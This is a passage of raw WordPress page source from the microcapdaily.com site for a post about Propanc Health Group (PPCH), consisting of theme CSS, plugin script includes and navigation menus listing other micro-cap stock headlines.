ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/13882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=13882' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fpropanc-health-group-corp-otcmktsppch-heats-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fpropanc-health-group-corp-otcmktsppch-heats-up%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-13882 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Propanc Health Group Corp (OTCMKTS:PPCH) Heats up</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" 